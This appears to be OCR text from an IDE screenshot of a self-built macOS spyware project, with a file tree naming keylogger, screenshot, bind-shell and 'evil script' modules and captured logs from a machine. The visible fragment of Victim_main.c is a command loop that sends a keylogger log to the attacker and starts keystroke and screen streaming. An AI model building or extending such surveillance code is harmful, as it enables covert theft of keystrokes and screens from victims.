 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
screenshots
screenshotTueDec412/54/4...
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
keylogger.txt
other_attacks.h
other_attacks.c
screenshot_capture.h
screenshot_capture.c
shell_command_output.txt
system_profiler.txt
Victim_main
Victim_main.c
Filter
24 //  pthread_cancel(keyloger_log_thread);
25
26 //  pthread_t keyloger_stream_thread;h
27 //  pthread_create(&keyloger_stream_thread, NULL, start_keylogger_stream, NULL);
28 //  pthread_join(keyloger_stream_thread, NULL);
29
30     char bind_shell_command[MAX_BIND_SHELL_COMMAND];
31 //
32     action_type attacker_income_action;
33
34     while(1) {
35         recv(V_S_socket, &attacker_income_action, sizeof(action_type),0);
36         switch (attacker_income_action) {
37             case KEYLOGGER_LOG :
38                 send_file_base64("keylogger.txt",KEYLOGGER_LOG);
39                 break;
40             case KEYLOGGER_STREAN :
41                 printf("now striming live keystorkes\n");
42                 start_keylogger_log();
43                 //CGEventTapEnable(eventTap, false);
44 //              pthread_create(&keyloger_log_thread, NULL, start_keylogger_log, NULL);
45 //              pthread_join(keyloger_log_thread, NULL);
46                 break;
47             case STOP_KEYLOGGER_STREAN :
48                 printf("STOP!!\n");
49
50                 break;
51
52             case SCREEN_STREAM_INPUT :
Running...
f main
Tabs: 4
16 characters